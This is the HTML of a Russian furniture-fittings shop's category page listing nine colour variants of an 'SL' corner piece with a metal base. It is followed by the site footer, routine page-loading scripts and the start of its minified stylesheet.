                                                                / <span>SL</span>
        </nav>
    </div>



                
                



<div class="wrap category-content">

    
    <div class="content-sidebar without-sidebar">
        <h1 class="category-name">
            SL
        </h1>

        <!-- plugin hook: 'frontend_category' -->
        
        
        <!-- description -->
        
        <!-- subcategories -->
        
        <div id="product-list">
                            


<div class="found-info">
    <div class="float-left uppercase">найдено товаров: 9 </div>
    </div>

<div class="sort-view">
   <div class="float-left">

        
        
        
                <a href="javascript:void(0)" title="Плиткой" class="f-view active" data-view='thumbs'><i class="fa fa-th-large"></i></a>        <a href="javascript:void(0)" title="Маленькая плитка" class="f-view" data-view='thumbs-small'><i class="fa fa-th"></i></a>        <a href="javascript:void(0)" title="Список" data-view='table' class="f-view"><i class="fa fa-th-list"></i></a>        <a href="javascript:void(0)" title="Укороченный список" data-view='table-small' class="f-view"><i class="fa fa-list"></i></a>    </div>

    <div class="float-right">

        
                                                                                                                                    <ul id='products-per-page'>
                                                                                    <li><a href="/category/soputstvuyushchie-tovary/ugolki/sl/" title="2"  data-perpage="2">2</a></li>
                                                                                                                <li><a href="/category/soputstvuyushchie-tovary/ugolki/sl/" title=" 20"  data-perpage=" 20"> 20</a></li>
                                                                                                                <li><a href="/category/soputstvuyushchie-tovary/ugolki/sl/" title=" 30"  data-perpage=" 30"> 30</a></li>
                                                                                                                <li><a href="/category/soputstvuyushchie-tovary/ugolki/sl/" title=" 50"  data-perpage=" 50"> 50</a></li>
                                                                                                                <li><a href="/category/soputstvuyushchie-tovary/ugolki/sl/" title=" Показать все"  data-perpage="-1"> Показать все</a></li>
                                                                            </ul>
                                    
                    
    </div>
</div>
    


                                                                                                                                                                                                                                                                                                                                                                                                                                
<ul class="product-list thumbs">

    
        
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6288" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ugolok-sl-s-metallosnovaniembezhevyy/" title="Уголок SL с металл.основанием.бежевый" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ugolok-sl-s-metallosnovaniembezhevyy/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ugolok-sl-s-metallosnovaniembezhevyy/" title="Уголок SL с металл.основанием.бежевый">
                        <span class="thumbs">Уголок SL с металл.основанием.бежевый</span>
                        <span class="table" itemprop="name">Уголок SL с металл.основанием.бежевый</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">6 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6288" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="6">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6289" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img itemprop=&quot;image&quot; alt=&quot;Уголок SL с металл.основанием.белый&quot; title=&quot;Уголок SL с металл.основанием.белый&quot; src=&quot;/wa-data/public/shop/products/89/62/6289/images/224/224.96x96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ugolok-sl-s-metallosnovaniembelyy/" title="Уголок SL с металл.основанием.белый" class="product-image">
                                                                       <img itemprop="image" alt="Уголок SL с металл.основанием.белый" title="Уголок SL с металл.основанием.белый" src="/wa-data/public/shop/products/89/62/6289/images/224/224.200x0.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ugolok-sl-s-metallosnovaniembelyy/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ugolok-sl-s-metallosnovaniembelyy/" title="Уголок SL с металл.основанием.белый">
                        <span class="thumbs">Уголок SL с металл.основанием.белый</span>
                        <span class="table" itemprop="name">Уголок SL с металл.основанием.белый</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">6 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6289" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="6">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6290" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ugolok-sl-s-metallosnovaniemvenge/" title="Уголок SL с металл.основанием.венге" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ugolok-sl-s-metallosnovaniemvenge/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ugolok-sl-s-metallosnovaniemvenge/" title="Уголок SL с металл.основанием.венге">
                        <span class="thumbs">Уголок SL с металл.основанием.венге</span>
                        <span class="table" itemprop="name">Уголок SL с металл.основанием.венге</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">6 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6290" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="6">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6291" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img itemprop=&quot;image&quot; alt=&quot;Уголок SL с металл.основанием.коричневый&quot; title=&quot;Уголок SL с металл.основанием.коричневый&quot; src=&quot;/wa-data/public/shop/products/91/62/6291/images/225/225.96x96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ugolok-sl-s-metallosnovaniemkorichnevyy/" title="Уголок SL с металл.основанием.коричневый" class="product-image">
                                                                       <img itemprop="image" alt="Уголок SL с металл.основанием.коричневый" title="Уголок SL с металл.основанием.коричневый" src="/wa-data/public/shop/products/91/62/6291/images/225/225.200x0.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ugolok-sl-s-metallosnovaniemkorichnevyy/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ugolok-sl-s-metallosnovaniemkorichnevyy/" title="Уголок SL с металл.основанием.коричневый">
                        <span class="thumbs">Уголок SL с металл.основанием.коричневый</span>
                        <span class="table" itemprop="name">Уголок SL с металл.основанием.коричневый</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">6 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6291" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="6">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6292" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img itemprop=&quot;image&quot; alt=&quot;Уголок SL с металл.основанием.орех итальяский&quot; title=&quot;Уголок SL с металл.основанием.орех итальяский&quot; src=&quot;/wa-data/public/shop/products/92/62/6292/images/228/228.96x96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ugolok-sl-s-metallosnovaniemorekh-italyaskiy/" title="Уголок SL с металл.основанием.орех итальяский" class="product-image">
                                                                       <img itemprop="image" alt="Уголок SL с металл.основанием.орех итальяский" title="Уголок SL с металл.основанием.орех итальяский" src="/wa-data/public/shop/products/92/62/6292/images/228/228.200x0.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ugolok-sl-s-metallosnovaniemorekh-italyaskiy/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ugolok-sl-s-metallosnovaniemorekh-italyaskiy/" title="Уголок SL с металл.основанием.орех итальяский">
                        <span class="thumbs">Уголок SL с металл.основанием.орех итальяский</span>
                        <span class="table" itemprop="name">Уголок SL с металл.основанием.орех итальяский</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">6 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6292" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="6">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6293" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img itemprop=&quot;image&quot; alt=&quot;Уголок SL с металл.основанием.светло-бежевый&quot; title=&quot;Уголок SL с металл.основанием.светло-бежевый&quot; src=&quot;/wa-data/public/shop/products/93/62/6293/images/227/227.96x96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ugolok-sl-s-metallosnovaniemsvetlo-bezhevyy/" title="Уголок SL с металл.основанием.светло-бежевый" class="product-image">
                                                                       <img itemprop="image" alt="Уголок SL с металл.основанием.светло-бежевый" title="Уголок SL с металл.основанием.светло-бежевый" src="/wa-data/public/shop/products/93/62/6293/images/227/227.200x0.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ugolok-sl-s-metallosnovaniemsvetlo-bezhevyy/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ugolok-sl-s-metallosnovaniemsvetlo-bezhevyy/" title="Уголок SL с металл.основанием.светло-бежевый">
                        <span class="thumbs">Уголок SL с металл.основанием.светло-бежевый</span>
                        <span class="table" itemprop="name">Уголок SL с металл.основанием.светло-бежевый</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">6 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6293" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="6">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6294" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img itemprop=&quot;image&quot; alt=&quot;Уголок SL с металл.основанием.черный&quot; title=&quot;Уголок SL с металл.основанием.черный&quot; src=&quot;/wa-data/public/shop/products/94/62/6294/images/226/226.96x96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ugolok-sl-s-metallosnovaniemchernyy/" title="Уголок SL с металл.основанием.черный" class="product-image">
                                                                       <img itemprop="image" alt="Уголок SL с металл.основанием.черный" title="Уголок SL с металл.основанием.черный" src="/wa-data/public/shop/products/94/62/6294/images/226/226.200x0.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ugolok-sl-s-metallosnovaniemchernyy/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ugolok-sl-s-metallosnovaniemchernyy/" title="Уголок SL с металл.основанием.черный">
                        <span class="thumbs">Уголок SL с металл.основанием.черный</span>
                        <span class="table" itemprop="name">Уголок SL с металл.основанием.черный</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">6 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6294" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="6">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6671" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ugolok-sl-s-metallosnovaniemgrusha/" title="Уголок SL с металл.основанием.груша" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ugolok-sl-s-metallosnovaniemgrusha/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ugolok-sl-s-metallosnovaniemgrusha/" title="Уголок SL с металл.основанием.груша">
                        <span class="thumbs">Уголок SL с металл.основанием.груша</span>
                        <span class="table" itemprop="name">Уголок SL с металл.основанием.груша</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">6 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6671" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="6">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
            
        
                            
        <li itemscope itemtype ="http://schema.org/Product" data-id="6672" class="product-item not-mobile">
                        
            
            <form class="addtocart" method="post"  action="/cart/add/">

                
                
                <div class="image" data-small="&lt;img src=&quot;/wa-data/public/shop/themes/your_shop/img/dummy96.jpg&quot;&gt;">

                    
                    
                    
                                                            
                    
                                            <a href="/ugolok-sl-s-metallosnovaniemseryy/" title="Уголок SL с металл.основанием.серый" class="product-image">
                                                                       <img src="/wa-data/public/shop/themes/your_shop/img/dummy200.jpg">
                                            </a>

                    
                                        
                    
                                                                                        <a href="/ugolok-sl-s-metallosnovaniemseryy/" class="quick-view" title="Быстрый просмотр">
                                                            <img src="/wa-data/public/shop/themes/your_shop/img/quick_view.png" alt="Быстрый просмотр" />
                                                    </a>
                    
                    
                    
                </div>
                <h5 >
                    <a href="/ugolok-sl-s-metallosnovaniemseryy/" title="Уголок SL с металл.основанием.серый">
                        <span class="thumbs">Уголок SL с металл.основанием.серый</span>
                        <span class="table" itemprop="name">Уголок SL с металл.основанием.серый</span>

                        
                                            </a>
                </h5>
                                <div class="rating table"></div>
                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="offers">
                    <div class="prices">
                                                <span class="price" itemprop="price">6 <span class="ruble">₽</span></span>
                    </div>
                                        <div class="addtocart-form">
                                                                            <input type="hidden" name="product_id" value="6672" />
                            <input type="submit" value="Купить" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                                                <meta itemprop="price" content="6">
                        <meta itemprop="priceCurrency" content="RUB">                                            </div>
                    <div class="rating thumbs"></div>
                </div>
            </form>
        </li>
    </ul>



                    </div>

        <!-- description -->
        
    </div>
    <div class="clear-both"></div>
</div>



                <div class="clear-both"></div>
            </div>

             <div class="bounce-popup"></div>

                            <div id="dialog" class="dialog">
                    <div class="dialog-window">
                        <div class="content"></div>
                    </div>
                </div>
            
            
            <!-- FOOTER -->
            
<div class="footer">
    <div class="wrap">        <div class="footer-pages full">
                                                                                                
                        <div class="columnn">
    <div class="h1"><a href="/"><img src="/wa-data/public/photos/30/00/30.90633710ee383c8c61933c5c64d5340f/30.970.png"></a></div><br>
<div class="icon_foot">
    <a href="https://www.instagram.com/furnitura_badr/" target="_blank" class="ico_foot"><img src="[data-uri]"></a>
    <a href="#" class="ico_foot"><img src="[data-uri]"></a>
    <a href="#" class="ico_foot"><img src="[data-uri]"></a>
    <a href="#" class="ico_foot"><img src="[data-uri]"></a>
    <a href="#" class="ico_foot"><img src="[data-uri]"></a>
</div><br>
    <p>
Бадр Мебель - лидирующая компания в области продажи фурнитуры для мебели. Благодаря большому опыту работы в рынке продаж мебели и фурнитуры мы можем предоставить своим клиентам специальные цены и высокое качество.</p>
</div>


<div class="column col-none">
    <div class="h5">КАТАЛОГ</div>
    <ul class="menu-v">
<li><a href='/category/katalog-furnitury-dlya-shkafov-kupe/' title='Мебель'>Фурнитура для шкафов купе</a></li>
<li><a href='/category/katalog-kukhonnoy-furnitury/' title='Мебель'>Кухонная фурнитура</a></li>
<li><a href='/category/soputstvuyushchie-tovary/' title='Мебель'>Сопутствующие товары</a></li>
<li><a href='/category/ruchki-mebelnye/' title='Мебель'>Ручки мебельный</a></li>
<li><a href='/category/sharikovye-napravlyayushchie/' title='Мебель'>Шариковые направляющие</a></li>
<li><a href='/category/vydvizhnye-sistemy/' title='Мебель'>Выдвижные системы</a></li>
    </ul>
</div>

<div class="column col-none">
    <div class="h5">ЛИЧНЫЙ КАБИНЕТ</div>
    <ul class="menu-v">
<li><a href='/my/' title='Мебель'>Личный кабинет</a></li>
<li><a href='/my/profile/' title='Мебель'>Профиль</a></li>
<li><a href='/signup/' title='Мебель'>Регистрация</a></li>
<li><a href='/kak-sdelat-zakaz/' title='Мебель'>Как сделать заказ?</a></li>
<li><a href='/dostavka/' title='Мебель'>Доставка</a></li>
<li><a href='/oplata/' title='Мебель'>Оплата</a></li>
    </ul>
</div>


<div class="column">
    <div class="h5">Наши Контакты</div>
<p><img src="[data-uri]" width="15px" height="15px"><b>Адрес</b><br><a href="https://2gis.ru/makhachkala/firm/70000001024241009/center/47.52704858779907,42.961431970450036/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap" target="_blank">г.Махачкала  ул. Азизова 5/29.<br> Территория "Хладокомбинат"</a><br><br>
<img src="[data-uri]" width="15px" height="15px"> <b>Режим работы:</b><br> с 09:00 до 18:00. <br>
   Пятница - короткий день.
   <br><br>
   <img src="[data-uri]" width="15px" height="15px"> <b>Телефоны:</b><br> +7(963) 409 03 03<br> +7(961) 280–00–04 <br>+7(906) 180–88–80
</p>
</div>
<br><br>
<center class="col-none">БАДР Мебель - интернет-магазин мебельной фурнитуры 2020г. © Все права защищены.</center>
        </div>

        
        <div class="footer-info full">
            
                            <p>г.Махачкала ул. Азизова 5/29. Территория "Дагхладокомбинат"</p>
                                    
            <!-- Phone / Телефон -->
                            <p class="colored"> +7 929 297-94-95   <br>
+7 928 962-85-85<br>
+7 963 799-44-99</p>
            
            <!-- Email -->
                                            <p><a href="mailto:ideal05@list.ru" title="Написать shop@badrmebel.ru">ideal05@list.ru</a></p>            
            <!-- Payment block -->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="payment-block">
                                                <ul class="menu-h">
                                                                                </ul>
                    </div>
                                        <!-- End -->

            
            <!-- COPYRIGHT -->
            <div class="copyright">
                                    &copy;
                                                                    БадрМебель                                                </div>
        </div>
        <div class="clear-both"></div>

        <div class="margin-block top">Мы получаем и обрабатываем персональные данные посетителей нашего сайта в соответствии с <a href="ссылка">официальной политикой</a>. Если Вы не даете согласия на обработку своих персональных данных, Вам необходимо покинуть наш сайт.</div>
        
                    <div class='footer-hook'>
                <!-- plugin hook: 'frontend_footer' -->
                
                <script src='/wa-apps/shop/plugins/incarts/js/incarts-frontend.js'></script>
<script>
			$(function () {
			    $.incarts.init({ 'submit_class':'', 'submit_name':'', 'show_info':'', 'selector_name':'input[type="submit"]', 'selector_submit':'input[type="submit"]', 'selector_remove':'', 'action_add':0 });
			});
        </script>
            </div>
        
    </div></div>
            
        </div>

        <div class="bounce-popup"></div>
        <div id="go-top"><a href="javascript:void(0)" title='Наверх'><i class="fa fa-chevron-up"></i></a></div>

        <!-- Popup form -->
        
                    <script type="text/javascript">
                
                    function downloadJSAtOnload(){function t(){for(var t;a[0] && "loaded"==a[0].readyState;)if(t=a.shift(),t.onreadystatechange=null,d.parentNode.insertBefore(t,d),t.getAttribute("flag")){var e=document.createEvent("HTMLEvents");e.initEvent("scripts_loaded",!0,!1),document.dispatchEvent(e)}}for(var e,n,o=window.js_onload,a=[],d=document.scripts[0];e=o.shift();)"async"in d?(n=document.createElement("script"),n.async=!1,n.src=e,n.type="text/javascript",document.head.appendChild(n),o.length||(n.onload=n.onerror=function(){if(!this.executed){this.executed=!0;var t=document.createEvent("HTMLEvents");t.initEvent("scripts_loaded",!0,!1),document.dispatchEvent(t)}},n.onreadystatechange=function(){var t=this;("complete"==this.readyState||"loaded"==this.readyState) && setTimeout(function(){t.onload()},0)})):d.readyState?(n=document.createElement("script"),n.type="text/javascript",scripts.length||n.setAttribute("flag",!0),a.push(n),n.onreadystatechange=t,n.src=e):document.write("<script type=\"text/javascript\" src=\"" + src + "\" defer></"+"script>");document.addEventListener("scripts_loaded",function(){window.js_onload_inline.length && setTimeout(function(){var t=window.js_onload_inline;for(var e in t){var n=new Function(t[e]);n()}},100)})}if(window.js_onload.length && (window.addEventListener?window.addEventListener("load",downloadJSAtOnload,!1):window.attachEvent?window.attachEvent("onload",downloadJSAtOnload):window.onload=downloadJSAtOnload),window.css_onload.length){var files=window.css_onload;for(var i in files){var link=document.createElement("link");link.href=files[i],link.type="text/css",link.rel="stylesheet",document.head.appendChild(link)}}
                
            </script>
        
                    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://badrmebel.ru/wa-data/public/site/themes/your_shop/yourshop.min.css?2.2.1.1767629727
body_size: 88242
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,credentials,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%}article,aside,credentials,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}html,body{width:100%;min-height:100%;height:100%;font-family:'Roboto',Tahoma,sans-serif;background:#fff}body.dialog-open{overflow:hidden}a{outline:0 none;text-decoration:none}a:focus{outline:none;outline-offset:-4px}a:hover{text-decoration:underline}input[type="button"]::-moz-focus-inner{border:0}input[type="submit"]::-moz-focus-inner{border:0}input[type="submit"]{cursor:pointer}a img{border:0}p,dl,hr,ol,ul,pre,table,address,fieldset,blockquote{margin-bottom:20px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{text-transform:uppercase;font-weight:400}h1,.h1{font-size:1.7em}h1 a,.h1 a{text-decoration:none}h2,.h2{font-size:1.5em}h3,.h3{font-size:1.35em}h4,.h4{font-size:1.2em}h5,.h5{font-size:1.1em}h6{font-size:1em}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height:1.2em;margin-bottom:.3em}ul,ol{padding-top:0;padding-left:30px}ol{list-style:decimal}input,textarea,select{margin:0}input,textarea{font-size:1em;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#000;font-family:Trebuchet MS,Helvetica,sans-serif!important}input[type='text'],textarea,input[type='password'],input[type='button'],input[type='submit'],input[type='search']{-webkit-appearance:none;appearance:none}input[type="button"]:focus{outline:none;outline-offset:-2px}fieldset{border:1px solid #bbb;padding:10px;position:relative;background:#e9e9e9;margin-bottom:10px}legend{font-size:1.1em;padding:.4em .8em;background:#fff;border:1px solid #bbb}textarea:focus,input:focus{outline:0}fieldset p label{width:98%}fieldset p input[type="text"]{width:98%}fieldset p select{width:99%}blockquote{color:#555;padding:20px;background:#f3f3f3;border-left:2px solid #ccc}hr{background-color:#ccc;height:1px;border:0}p{line-height:1.5}pre{margin:0;padding:0}table{border-collapse:collapse;font-size:1em;width:100%}table td,table th{padding:10px 5px;border:1px solid #ddd;vertical-align:top}.small,blockquote cite,.hint,blockquote,#yourshop .yourshop-form .wa-field .wa-value p span,.wa-subscribe-form .wa-field .wa-value p span{font-size:.9em}.subscribe-block-heading,.header-bottom .phone,.subscribe-block-heading,.fly-icons .delete,.fly-discount,.fly-total,.fly-form .close,#horizontal-menu .more-block i,.category-sidebar .heading{font-size:14px}html,body,.category-sidebar .heading.small,.news-sidebar-slider .h4 a,ul.menu-v.dropdown.categories-tree li a{font-size:12px}.pages-block>ul>li>a,#horizontal-menu.resized{font-size:11px}.pages-block .fa-chevron-down,#horizontal-menu .badge,.categories-tree .badge,#horizontal-menu ul.menu-v.dropdown.appear-menu .dropdown-holder ul i,.categories-tree .appear-menu .dropdown-holder ul i,.categories-tree .collapsible-icon,.mobile-categories-block .collapsible-icon,.mobile-categories-block .br-coll-icon{font-size:10px}.block{padding:10px}.inline-link{text-decoration:none!important}.inline-link b{border-bottom:1px dotted;font-weight:400;position:relative;top:-.13em}.inline-link b i{font-style:normal;position:relative;top:.13em}.large{font-size:1.2em}.highlighted{background:#fefce3;padding:15px 10px;margin:15px 0}a.underlined{text-decoration:underline}a.underlined:hover{text-decoration:none}a.no-underline{text-decoration:none}.arial-font{font-family:Arial}.shadowed{-moz-box-shadow:0 5px 15px #aaa;-webkit-box-shadow:0 5px 15px #aaa;box-shadow:0 5px 15px #aaa}.nowrap{white-space:nowrap}.clearfix:after{content:"";display:block;clear:both}.clearfix{zoom:1}.bold{font-weight:700}.relative{position:relative}.float-left{float:left}.float-right{float:right}.inline-block{display:inline-block}.hint{color:#818289}.hint a,.hint:visited,.hint a:visited{color:#818289}.gray,.grey,.top-fixed-menu>li>a.grey,#top-fixed a.grey:hover{color:#c4c4c4}.highlight{color:#01a499}.align-left{text-align:left}.align-center{text-align:center}.align-justify{text-align:justify}.align-right{text-align:right}.clear-left{clear:left}.clear-right{clear:right}.clear-both{clear:both}.uppercase{text-transform:uppercase}.min-width{width:1%}.error,.errormsg,input.error{color:red}input.error{color:red;border:1px solid red}#user-auth-provider{margin:5px 0;line-height:150%}#user-auth-provider img{vertical-align:middle}#user-auth-provider li a{padding:5px;color:#040404}#user-auth-provider.menu-h>li{display:inline-block;font-weight:400;line-height:1em;list-style-type:none;min-width:auto;margin:0 10px 0 0;text-align:left;vertical-align:top}.wa-captcha-img{vertical-align:middle}ul.menu-v a.wa-captcha-refresh{display:inline-block}.wa-error{background:#fcc}.hidden,.mobile-block{display:none}.no-margin{margin:0}iframe{max-width:100%}.margin-block{margin:10px 0;line-height:1.5}.margin-block.bottom{margin:0 0 10px}.margin-block.semi.bottom{margin:0 0 5px}.margin-block.top{margin:10px 0 0}.margin-block.top.semi{margin:5px 0 0}.margin-block.semi{margin:5px 